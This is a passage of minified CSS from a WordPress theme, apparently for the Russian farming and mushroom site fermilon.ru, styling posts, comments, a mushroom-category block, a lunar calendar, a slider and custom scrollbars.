li{position:relative;counter-increment:li;margin-left:20px}.post-article ol li:before{content:counter(li);position:absolute;top:0;left:-30px;display:inline-block;width:25px;height:25px;color:#fff;font-size:15px;text-align:center;border-radius:15px;background-color:#743a18}.post-article ul li{list-style:none;position:relative}.post-article ul li:before{content:'';display:block;width:6px;height:6px;position:absolute;border-radius:50%;background:#743a18;left:-15px;top:12px}.post-article table{table-layout:fixed}.meta-tab-items{display:inline-flex;margin:0}.meta-tab__item{color:#222;font-family:"PT Sans",sans-serif;font-weight:700;font-size:18px;text-align:center;letter-spacing:1px;line-height:1;border:1px solid #e1e1e1;border-right:none;background-color:#ebebeb;padding:7px 50px;cursor:pointer}.meta-tab__item.active{color:#158100;border-top:4px solid #158100;border-bottom:none;background-color:#fff;cursor:default}.meta-tab__item:hover{color:#158100}.meta-tab__item:last-child{border-right:1px solid #e1e1e1}.icon-to-top{opacity:0;transition:opacity .5s;background-color:#fff;border-radius:50%}.icon-to-top--fixed{position:fixed;right:20px;bottom:210px;opacity:1}.box__header{font-size:20px;letter-spacing:1px;line-height:30px;color:#696969;font-family:"PT Sans",sans-serif;font-weight:700}.box__header:hover{color:#696969}.box--grid .box__title{width:50%}.box--grid .box__picture{width:calc(50% - 8px)}.box--post .box__title{color:#202020;font-family:"PT Sans",sans-serif;font-size:16px;letter-spacing:0px;line-height:23px}.box--post .box__title.active,.box--post .box__title:hover{color:#158100;text-decoration:underline}.box--post .box__img.active{box-shadow:0px 0px 10px 2px rgba(0,0,1,.27)}.box--comment{background-image:url([data-uri]);background-repeat:no-repeat;background-position:0 0}.box--comment .box__title{font-size:20px;letter-spacing:1px;line-height:30px;text-decoration:underline}.box--comment .box__title:hover{color:#202020;text-decoration:none}.box--comment .box__author,.box--comment .box__date{color:#696969;font-family:"PT Sans",sans-serif;font-size:16px;letter-spacing:0px;line-height:26px}.box--archive .box__title{position:relative;display:block;font-size:16px;letter-spacing:0px;line-height:23px;color:#202020;font-family:"PT Sans",sans-serif;text-align:center;margin:-38px 15px 0;border-radius:5px;padding:10px 5px;background-color:#fff}.box--archive .box__title:hover,.box--archive .box__title.active{color:#158100;text-decoration:none;background-color:rgba(255,255,255,.9);box-shadow:2.5px 4.33px 9px rgba(0,0,1,.27)}.box--archive .box__title-wrap{height:125px}.box--partner .box__title{color:#202020;font-size:25px;font-family:"PT Sans",sans-serif;font-weight:700;letter-spacing:1px}.list-tags{list-style:none;margin:0;padding:0}.list-tags li{border-left:5px solid transparent;padding-left:0}.list-tags li:first-letter {text-transform:uppercase}.list-tags li:hover{border-left:5px solid #158100;background-color:#ebebeb}.list-tags a{display:block;color:#222;font-family:"PT Sans",sans-serif;font-weight:700;font-size:20px;letter-spacing:1px;line-height:30px;padding-left:25px}.list-tags a:hover{text-decoration:none}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.block-griby__letter{display:inline-block;border:2px solid #158100;border-radius:3px;padding:0 4px;font-weight:700}.block-griby__letter-select{color:#158100;background:#ebffe7}.block-griby__letter:hover{text-decoration:none;background:#ebffe7}.block-griby__letter small{font-size:12px;color:#666}.block-griby__sedobnye{color:#006800;background:url([data-uri]) left no-repeat}.block-griby__sedobnye:hover{color:#006800}.block-griby__nesedobnye{color:red;background:url([data-uri]) left no-repeat}.block-griby__nesedobnye:hover{color:red}.block-griby__uslovno{color:#f89500;background:url([data-uri]) left no-repeat}.block-griby__uslovno:hover{color:#f89500}.block-griby__yadovitye{color:#6dd900;background:url([data-uri]) left no-repeat}.block-griby__yadovitye:hover{color:#6dd900}.block-griby__gallyucinogennye{color:#b7099e;background:url([data-uri]) left no-repeat}.block-griby__gallyucinogennye:hover{color:#b7099e}.block-griby__link-select{text-decoration:underline}.calendar{background:url(//fermilon.ru/wp-content/themes/fermilon/images/luna.png) right top no-repeat}.calendar-title{color:#222;font-size:29px;margin-bottom:10px}.calendar-title div{font-size:49px;margin-bottom:10px}.calendar-body span{text-align:center;display:inline-table;width:30%;border:1px solid #009036;font-size:14px;margin:3px}.calendar-body span a{color:#009036;display:block;text-decoration:none}.calendar-body span a:hover{background:#009036;color:#fff}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}img.alignleft{margin:10px 20px 10px 0}img.alignright{margin:10px 0 10px 20px}img.aligncenter{margin-top:10px;margin-bottom:10px}img.size-full,img.size-large,img.header-image,img.wp-post-image{max-width:100%;height:auto}.comments-list ol{padding:0;margin:0}.comments-list li{list-style:none;margin:0;border-radius:3px}.comments-list li.even>.comment-one{background-color:#f7f7f7}.comments-list li .avatar{width:68px;height:68px;border-radius:50%}.comments-list li li .avatar{width:55px;height:55px}.comments-list li li .comment-inner{margin-left:90px}.comments-list li li .comment-data,.comments-list li li .comment-avatar{padding:10px}.comments-list li li .comment__text{padding-top:15px}.comment-avatar{text-align:center;padding:15px}.comment-data{width:calc(100% - 100px);padding:15px}.comment-info{margin-top:5px}.comment-reply a{color:#158100;font-size:16px;font-family:"PT Sans",sans-serif;letter-spacing:0px;line-height:28px}.comment__text{color:#222;font-size:18px;font-family:"PT Sans",sans-serif;line-height:28px;padding-top:23px}.comment__text p{margin:0}.comment__date,.comment__username{display:inline-block;color:#696969;font-size:16px;font-family:"PT Sans",sans-serif;letter-spacing:0px;line-height:28px}.comment__date{margin-right:15px}.comment-form a{color:#158100}.comment-form .form-group-author_email{display:flex;justify-content:space-between}.comment-form .form-group-author_email .form-group{width:48%}.comment-form input[type=text]{width:100%}.comment-form textarea{width:100%;height:120px}.comment-form .form-check label{display:inline}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(//fermilon.ru/wp-content/themes/fermilon/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand 